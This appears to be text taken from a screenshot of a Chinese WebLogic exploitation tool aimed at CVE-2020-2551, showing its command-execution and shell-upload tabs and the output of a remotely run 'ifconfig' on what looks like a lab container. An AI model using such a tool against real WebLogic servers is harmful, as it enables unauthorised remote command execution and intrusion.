 Weblogic漏洞利用工具by 21superman
URL http:// :7001/ 漏洞 CVE_2020_2551 检查
信息 命令执行 Shell上传
CMD ifconfig 执行
===执行命令开始===
eth0 Link encap:Ethernet HWaddr 02:42:ac:18:00:02
inet addr:172.24.0.2 Bcast:172.24.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:190 errors:0 dropped:0 overruns:0 frame:0
TX packets:150 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:37347 (37.3 KB) TX bytes:53690 (53.6 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:6 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:328 (328.0 B) TX bytes:328 (328.0 B)
===执行命令完成===